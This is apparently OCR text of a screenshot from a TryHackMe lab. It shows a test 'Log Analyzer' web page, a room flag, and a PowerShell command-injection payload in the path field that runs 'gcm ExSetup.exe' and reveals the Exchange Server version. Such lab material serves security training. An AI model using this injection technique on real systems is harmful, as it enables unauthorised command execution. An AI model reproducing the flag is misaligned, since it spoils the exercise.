 1 2 3 4 1:22
Error
10.10.102.166/test/
Lock Screen
https://10.10.102.166/test/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
This interface should be removed on
production!
THM{Security_Through_Obscurity_Is_Not_A_Defense}
LOG ANALYZER
ath: a'); gcm ExSetup.exe | %{$_.FileVersionInfo} #
Run
Get-Content : Cannot find path 'C:\a' because it does not exist.
At line:1 char:1
+ Get-Content('C:\a'); gcm ExSetup.exe | %{$_.FileVersionInfo} #')
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\a:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
ProductVersion FileVersion FileName
-------------- ----------- --------
15.02.0858.005 15.02.0858.005 C:\Program Files\Microsoft\Exchange Server\V15\bin\ExSetup.exe